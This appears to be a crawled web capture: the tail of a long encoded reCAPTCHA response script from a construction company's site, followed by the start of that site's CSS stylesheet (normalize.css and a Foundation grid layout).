w4HCtk0yeA3CqGMnw4PCqj/Dph4dIy3DsjcgAMKhw6Q/e3nCrcOmH8OBwp3CgcO4w6/Cs8OEwrkQwolEwrTCgSUmOU4uJMKxwphPw5Ufwp8swqnCgsOfG8KbFcOJXkV3CnwGwrB3K8K1UsOwU8OGwoV1w500wq/CrRFVcsOhw7rDhcK7woMFwrXCm0vDp8OTAsKXU0BmKU/CnsOUw7fDi8KUwpvCjDDDtlQzwqo2U8KywqnCvxHCq8Kfc8OaeRrDjMO6XkZ+wrLDnMKZXlHCtxIwwoXDvXwOCWtSN114wpFDYjJtwqrChhZ1KHjDr1XDscObwoZ9wqnDvcOtPcKFwqsOwp/[base64]/CsjrDkMKFw7vCsiPCg8OlCjXDtlgTw7cew5zDhEjDjsOzwr3CncK0SkA4ScOIfnNgwojDqMK+QDt3wr8OwpjCvsOYbmE1AMOOwrAOP8K/Ewgww6TDpcOdwoRxYcOufsKVwoQ6wq4aSsKhwphsw5vCp8KhEkDCgcO+w51Owqg8w6zCgsKvOnNGHcOXXcKUEm/CuQzDmcKhwogbwo94w4HCt0s8M3rCr8Krw7vDp8K9w6XDshkyHhtaw4snw7TCgGF1AV/Crn/Ds8Oww6/[base64]/[base64]/wqd3PV1zwow3wpzCvh7DkCrCp8KZwoHDmsK7dS7DqMKdSyVkw53CpmhSwrxicDVwwpDDrsO1w4HDu8KCUcKWwpjChsO/e8OFXcOpH8OKwrwhSsOiOcKgDMO+Lm/CmF7CtEXCtcO+PADCg8KfeVbDtsO4DcKOScKAEcKkwp3DhS3DvcOtwockK8KhcMKCGkQXYMO5w5/CrMOhw5M8wobDuxvDgMOGegfCgcK7ZXtDwpLDmsKswptHwoHCmBPDn8OJw60Yw4bCq8KmLsOEw5d7Ih0AE33CncKyB8OVw63CnHLDv8OXwqfCpcKxw6vDqSsvfSXCtCPDoXVCNFdjwqR9C8KbF1l8w6XCii/CsH3Cg8KxK8KawpwcAsOZwoHCnTzCunADw7jDuMKgVn0jwr7Ch2lLJMKAJnfDscO5EsOowqc7wpYGwqoRw4PCrB7Cs8K/w7IIw5HCjMK+w6t1dWfCtgvDvsO0w4Ntw5/CnUvCo8KBwpDCiyp6ZcKywoEkw4I+wqA3eEHDuSh9YwPDqcOSwqHCjTpNw6JGwokhwoHDocKkRMOIByDDhcO0w7rCjMOBIcKRQTvDpxAceMKJJVRGw6PDmA/[base64]/CicOuwod7YRbDslvDm0Fyw71uDMOTwoJWAMOAw5IEd8KyGcO/w6wmw6NtWw7CksKrRTrDhjnCsQTCkMKXLMOFwpIlwq3DnVZoBAk3w618wq8EZsKyI3nDj0E/Y3XDgsOqwow/csKwW8Kywp8BV8O5w51pCVYCwpLDm8KkFV7CnMOiwqTDmMOydw5OwqxPSAQ2LTvDvAlLdURkwqvDj1ImV2BVbMO+wqPDsMOawrXDpH1OESHCiMKUP8KZH8KZw7DCrCYmwqEeaH/CmV47wqjDnC4Dw4XDqiDCrMODWcKcw5Yww6Fswps6wq5FwpwDw5LClCg7AMKVKcOlGjfDhVvCtg9+XDIjw5gkw6kcw6ZOw45QwpfCp8K/WcKUwqDCkzZDwroZwpTCmSgbwp9Cw5HCq8KnQBDDmy5nAcOxwrY4w5kiw6vCjWPDn8KqwqY0AE4kwpByw6klwr4WNScowp/DicOcF8KOw5LDqGQ/wqZmRzRiwpXCmsK6w4YRw6fCgFtUw4XClwkjasOlVcKMw4/CiERqwpfDhC46AVnDvh8Ow68bw6zDmTxiwqkDDQ/CksKGwqvCumvDlMOgwrofEsKiQ8KqdT0owozDqwPCr8KyFxBwfy0XRTrDhyAJQV4PwqE4SzZIY8KswpEUworCuMOww4TDjsO2LXMqwoTCssOTC1gfw4fDmUI7X8KiIGROazrDqcOWw5/ClMO5CsKqcGUew4VtCSnDmsOlXE7ChMOBM8K0Wm/ClsKqDRM8O8O7U3fCosOERsK8wqjCmn51wpXCkUIiJMOjHsOoQF02wp/[base64]/DuVHCl8ObwrnDucKgZMOSw5bDsVkUwowZR8KdwqDCmMOvGENfw4/DnijDhMO4PSDCj8OWwovDtMKdwqHDqUDCmMKqw4zDnzEbBRJRaTo+VcKrBW5DSS5EOi7CkzLDhBkqw4jDmVApPsO9w5gQwr3CqCjDoi/DqcKFwpVtLUEEFsOTVjbCkMOJJCXDvMOCwpVswrcvFsOUw6V/QcOdQwRGesOmwrXDtzdmw5vCoznCvWzCrVnDg8O6w4tYw6/CognDjilbwq8AwrjDpcKkwosIbxDDtMK7b39eSmNlwpxFE0zCi8OAdsKfNWFtwqpIwqZwN8K1FcORw5XDp8KTw6/DrAIjWsKYM2DCnyB4KQobwqJ5RXIiCsKTd0VUUhxgJ3l+Zl4rG8OXBApzwoHDi3jDk8K3w5Mgw7zDtB3DhWBXWMKWw4PCt3wEA8KUKm3Ch8OBw5ENw5rCoHALwq/CtcO8w7PCucO5G8KBw4LDpFJ1DcOgwoZ3w54nw7xjLWMrHVApaMKhwoLDlcK+OMOSwoHCgSlhw5PCmWc/[base64]/DgBZURcKrL8K4YcOlXcO7w5oPCcOzCAXCtcOpKMKTw5IHfGnDmMK/[base64]/wo9IwqEaVsOdQMO0AQonwolcwr1+dRDDscOGK1t9wqLDkGbCtzDChHvCsxrDn8Ovw4Yqwo0Pw6QrQh/CtSLDpRfDvMOtXnkcacOac3h4bnLDp3geKS/ChFBAAsOXwrkAIiQ7ZxzDn8KzMWZ8wozDqynCi8Kqw7FOOE/Ci8KLITfCo2U6RMKGEXQKwp/CizTDuMK+wpEJwr8KfsK6VUXDqsKBwo1hT3/DgMKIcFbCl8K5cMOSwrrCvDo2wonCsWZBw5otFsO1Dk/[base64]/Dv8OzcgvCrBvCgsKGTcOyw57CoVHCiMOnIcO7JMOMFm52wr0RZsKLJsOpHcKJw7LDqH7DqsK8w7IUIMKzMGzDmB9dwpMqFcOWHRsYT8O3wpAASVrCuzXDjUfCn1LCrlBww7Uow6jDnEDCkgIMw7JQw5/DpkjDucO5f0zCiQrCuMOxwoHDlMKTOnTDiMKIw4MtwqXDpsKmw7XDgBFiDBkHw75dw6coLQ3CpxkOw6zCmcOxFBFdA8KFw7vCrXs2wqFBXMOwwpIvR3XCuVDDhsOKacK1WVI4SsKIwrgwwrXClRxaK08aKAxKwobDhWUVw7UowoVuHF/DgMO+wpbDtT8aZsOtAsKBwrI6FS9awr0fKMOcY8Kjfit/[base64]/DqSPCqk7CkFQlw40EwrvClcKRwqxHDcKYTsKLw6zDrsK1YMKKwrTCm3vDtVzCoCfCuWVbw6R3f8Klw6JjSHcqworDqVlDAz/DmQzCicOQd19fw43Cq2HDu1grw6lxwpDCjMO6wpQ9fcKfAMKUWMKfw4R8wqvCgz8/JcKIGsKkwojCvcKgwr7Cu8KVUsK/[base64]/CsKWworDncOkwrzDgMOEw6HDuGnCpsO6HsOWcUfCjMOlKcKZw4sED2RwIsOWZsKOaScWbl/DosKcwp7CosOpwrQ9w48ZZinDmHvDh3PDtcOywo3DuFIQw45AWyJrw7bDrz/DkgBhGkXDvhhYwonDvwXCvMKaw7bDrDHCtcOBw6dhw4ojwrdewq7DmMOIw5LDo2NnC19uTAZNwrfDgMOmwo3CjcKmw7TDnn3CuQwVbwN3a8K/[base64]/ClH3CiWV8I8Kew7vDqhzDgCc+w73DvMKDGTXDoMKlIMOcPAwyMjbCvVNgwotfwp3Dnz3CrAoLw6LCr8K3Z8KcbsKaw7PDo8Ogw4J4NcKQCcK5MlrClSrDvlg6AC3CtMONwq8mak5dw63Dqm0YeiPChnc7MsOxdnJCwpnCqwDCvR8Fw49vwq9yMSvDjMOCCgopLwQFw4/[base64]/[base64]/ClsKEw6Qnw4RBw7NewojDpsO0Hw9Ow6AwwptIwrHCpgXCq8OwecOccFfCt3kyecOfQg1CTMO3w5nDowvCi1Esw4Blwq/DlMK9wrwpXMK3w6p1w71wDwAsw6tkPmA3w4jDqUvDvcOmDsOFP8OeDykdXQg6wqnCqcKwwqFEDcKnwqodw7lOw4/Cm8OZF3RWL0TDjcOCw57CjErDtcOQUcKqF8OEXz7Cg8KIb8OFNMK2RCLDqS0hUXzCncODccKBw7bDnsK0AMKMw48pw6ANw6fDlBp+PArCoyvCpw8VEcO5KcKwUcOWAsKcBcKIwo4Awp7DuDnClsORYMOKworCsnXDkcOWw5MTI08Pw585wo/CmBzDshrDvCAracKcHsOKw658BsK8w5x/Fm3Dq2w1wrHDhDXCjVYlUj7DvsO1KMOjBcOZw5Myw48jVcKHL2Z7wp7DpMOrw43CtMKgE0A5DMOFYcKLw6rDv8OJOcKLH8KUwplgFsOPdsOffMO/JMOQbMOJwqrClQZRwpF+IsKwUHsgGcKZwojDjwLDqx5Bw5nDkn7Dh8O5wofDijfDrcKXwpnDgMK3O8O4DWjDvcOOIcKoXBR1dDBAdFXCu1pvw4LCoF/DhmHCu8O/KcO0LEwKLTvDisOWw5UlDhfChMO8w7PDu8Kkw4UCPcK0woVte8KgMcO8ZcO0w6DDlsKvLW3Ck2dzC0o7woYvdsOzXXtEbsOew4/ClcOcwoMgC8KNw7PClw4vwqrDkMODw4jDn8K2wrlQw7TCum7DjTbDpsKMwoLCn8K7wpzCocOGw5PCpcObRDgHGsKkw759woAIYXjCik/Cn8KbwpjDh8OUOsOGwpzCmMKHFkwlbQgrUcKmUsOAw57Dm33CigIuwpTCi8Kcw5XDvC/DvkHDrDHCgF7CqEslw78uwqUgw4xxwpzDlxM8w61IwpHCjcOpNMK0w7kvdMKLw6bDt0/CvUxnWWp3IcOgdW3Dn8O6w4dVBnLCucKSF8KtKQMtw5ZVey8/Izwbw7diRVpjw5Amw6UHcsOFw7I0ZMOGwrHDiWNzTMOgwqTDssKFEsOic8OdVlzDm8Kqwqkww6ZgwqBlR8Olwoxmw7PDp8OBJMKjLhnCpMKOwr3Dr8K/dcOiL8Ogw7Itwo8zRk4dwrvDq8Oxw4PCnS/CncK8wqF8w6fDmFbCriAoGcORwqPDuRVxFzDCmkBvRcKzDsK8WsKSH23Cp052wofDvsOlGGfDvFlsTcOHHMK1wplFZyzDtiJawo/CvGlBwoPDvU8CbcKuF8OkJEDDqsOGwoDCrX/[base64]/DrXttw43DtRHDgjYoBsOzw4bDlnkuwqbDlnZGw5tnJcKHbcKKTsKDGMKmC8KWOGl8wqBow4jDjFohSRhDwqHDrcOza2gCwqrCuEgPwrJtwofCgxXCuC/ChBbDncKtZMOhw7hAwqZLw7UUD8OVwq/CpH8pQMO6akXDo0vDjsO8XlvDhmZFRlxAHsKSBDFYwqhxw6HCtSlJw4XCosK8w6zCrHQmGMKIw4/DksKMwphxwp4pNjoIdyjChBfDmRzDtEzCocKbG8O8wrTDiinDvFRdw5E5KcKoLl7ClsK+w6XCj8KpAsKFVzBowqs6wqwew7p3wrMqY8KnUCIXMC57WMOMPwXCjMKcw4hgwqPCsCx9w5sOwokMwpl2dDVFNmMuKsOiXlHCpWvDg8OsQ3l1wo/Cj8Kkw6IbwrLDsUk4ElQ3w6HDjMKROsO8bcOXw4ZsXETCiRPCh0l8wrJwA8KDw5HDrMOCIMK4W0rDjsORXcKXI8KRAWzCh8Oxw6XCgivDuxFBwqY5ZcOxwqpCw6rCj8OLLAbCjcOKw4MTETIAw7c2QD1Rw6VPa8ODwo/DucOofmYZPyzDo8Odw6rDpG/[base64]/UsOVfTsmEV7Co1fDgxNCwoFUw6jDrcOACsObaSxGKcOWGsKmw6Uzwq89QUDDghwiJMKxTz3Cog7DhMK0woU9c8OpVMOqwoZIwplzw5XDvSt3w544wolVRsOiD3kTw5XCjcK9CgzDrcOTw5dpw7J+wooGfX/DiG/Dr1nDlQY8A1x/UsKXcsKVw6BIAAvDicOrw6DCs8K/LVXDlmnDk8OuCcOXEQ/[base64]/[base64]/[base64]/CkHA+LjnDg8KAw7E3NsOCw7TDpcOLd8OMwpoOIh/Cr1HDlkN3w4rCsVBrXsKHRlvDtxhmw7V6bsOhOsKqMMORbkUCwqkHwoxow7Iuw7FDw6TDoBEMZHA6HMKkw4ZnNMOnwq/DmMOjTcKiw67Du3JqJMOpSMKZAWHCkihWw5dFw6jCvTlZFwARwpHCsS9/[base64]/CuhtdYcOEHcO1Nk/Cv8O8ASDDisOqw411w5V5w4MTA8OmQsKrw45Nw7/CnmrDr8KCwq/CrcONPjo4w68VGMKjbsKKeMKqTcOkfQXCkxtfwp3DscOewq7CikVmb8KbQkY5dsOFw7pgwqJXbmDDsApTw7wvw67CkcKMw5UAD8OqwoPCtsKsGj7CocK/w5sRw4xKw7IRP8Kyw5Zbw51zDAzDpQzDqMKWw7U7w4srw4/Cm8KHA8KuVUDDlsO2B8OTDXfCkcK6IBPDoxB8Zx3DniPDk0xEb8ObDMKewoHCtMKgacKewr4twrtECH5MwoA8w5DCo8OWfcKGw4kVwqs9HMKewrrCmcKxwqwCFcKvw4V4wpfCpG/CqcO1wp7CusKhw5lUL8KMQMKYwoTDj0bCgMKSwrIvKwQkbkTClcKCQgQHc8KfSHbClcOtwpvCqz4Uw5/Do1/[base64]/X8OFecONwrJSQ8KsaTkwwr/DhyjDi8KWXMOMw7k3f8OdY8K+w7ZWw5lgwobCn8K3RCXCoRbCixtMwoDDkEjDtMORL8ODwpM/fMKqCwZBw4o0UMOCFhg6c18Bwp3Cm8Kjw4HDv20xHcKyw7hIb2DDjEMLVsOnLcKDwokew6Zyw5Vew6bCqcKKJ8O1XcKdwoXDowPDvGUnwpvCiMKSBMOeasOdVMO5ZcKbLMKSasOyPCN+eMO/Yi9qEQ11wrJ1LMOUw5fCpcK8wq3Cn0rDggvDsMO1RMK7RnJ2wqsZG3ZaOMKXw6EtOMOlw4vCkcK8L0UPQMKPwrvClxN2w4HCvFnCoAsGw5U0DjUqwp7Dl2tAI2nCmQ0ww4/ClQbCnCQWw7xyHMOQw4bDvAbDgsKvw5IUwpzCgFdvwqRWWMK9XMKBQMKJdl/Dk0F+M1FoNcOnXzA8w5XDg0rDsMKEwoHCrsK7SEYPwpFnw7BAd3IUw4jDpTbCrMKwKVHCqzXCsEXCncKFQ1YnS08cwo3Ch8OyNcKiwpTCg8K9MsKnV8OYXQDCn8OmMB/Cn8KVIENBw5UbUggTwrJHwqwMJMO9wr0Pw4zCssO6wqMgNm/Ck1JLNUjDuH/DmsKSwpHDhMOmasK9wqzDjW4Qw5RjYsKTw7pRWWfCnsK/fcKhwqsHwq1cH1wUP8ODw77DusODTsKXJ8OZw6XDrSt1w5/Dp8KJZsKjbTbCgmYyw6fCpMKKwozDnsO9w6puE8Kmw5kfCMOjHHRDw7zDtgktH0F/ImbDpGDDhUdyUznCsMOxw7JodcKVfB5HwpJXXMOiwo8mw7TCiH1cJcKqwp9DSsOmwr8/dj5Kw7gOw58Cwq7DksO7w7/Ds3Ajw5Ivw4fCm14xfsKIwqd1YsOoJHbCnW3DjB8wJ8KJZUbDhgdqF8OqBsKhw57Dtj/DmERawpoOwqkMwrBIwoDCkcOywqXDp8OiQELDs30zGWgMLBghw41YwoNxw4pDw7t/WQbClgbCj8O3w5sTw78iw7TCp15aw6rCkzzDmcK2w4bCoRDDjQ/Cs8OPPRNCIcOnw75mwpDCmcOTwpQOwqd4w402HMOvwrXDrMKVFHTCvsOYwrIww53DiDAZw6zDrMK5Imk6URXCpmdMesO4ZGPDuMOTwqzCtQfCvsO7wpbCvMKnwpoOTsKKesKZBsOnwq/DtF9Ywp1ywqTCj0lnCcOAR8KxYxDCmHYbNMK1wqnDgsO5MhEfP2HCtUvCvFLDg2UcG8KmRMOne1LCtVzDgQ3DlXPDtMOFdMO6wo7ChMO5woNaFRDDqMKNL8ObwoHCv8KxE8OlZQVNewrDrMKqIsOJUA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.postconstructionllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E9kni1v1tlP7HG2TOp2F4Oe2B7+4hsq3r6kzmWl0Spw\\u003d\x22,1,0,null,1,1769113420305,0,0,[44],null,[158,159,54,189,183],\x22RC-1vIj9P7Cp7RSsQ\x22,null,null,null,null,null,\x220dAFcWeA6-mJ83dKXXJTjRp6n4xdWB7vih6lujPQWLrhFKC7nmMPG6Ybx3Mbli_DqM2N3FA9D458Y4OpxWG8eoOKuEJT4tPUk64Q\x22,1769196220491]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.postconstructionllc.com/css/main.css
body_size: 24672
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1,.sub-banner #sub-banner-container>*{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:18px}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-family:"Rubik",sans-serif;font-weight:normal;line-height:1.4;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:70rem;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{margin-right:-.55556rem;margin-left:-.55556rem}@media print, screen and (min-width: 40em){.row .row{margin-right:-.83333rem;margin-left:-.83333rem}}@media print, screen and (min-width: 64em){.row .row{margin-right:-.83333rem;margin-left:-.83333rem}}@media screen and (min-width: 78.75em){.row .row{margin-right:-.83333rem;margin-left:-.83333rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row.is-collapse-child,.row.collapse>.column>.row,.row.collapse>.columns>.row{margin-right:0;margin-left:0}.column,.columns{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;padding-right:.55556rem;padding-left:.55556rem;min-width:0}@media print, screen and (min-width: 40em){.column,.columns{padding-right:.83333rem;padding-left:.83333rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0%}.small-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.55556rem;padding-left:.55556rem}@media print, screen and (min-width: 40em){.medium-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0%}.medium-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print, screen and (min-width: 40em) and (min-width: 40em){.medium-expand{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print, screen and (min-width: 40em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media print, screen and (min-width: 40em){.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.83333rem;padding-left:.83333rem}}@media print, screen and (min-width: 64em){.large-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0%}.large-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 